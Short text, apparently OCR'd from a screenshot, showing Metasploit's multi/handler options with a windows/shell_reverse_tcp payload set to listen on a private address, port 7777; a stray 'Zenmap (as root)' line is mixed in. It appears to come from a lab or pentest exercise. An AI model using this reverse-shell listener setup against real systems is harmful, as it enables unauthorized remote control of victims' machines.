 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Zenmap (as root)
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.197.193  yes       The listen address (an interface may be specified)
LPORT     7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target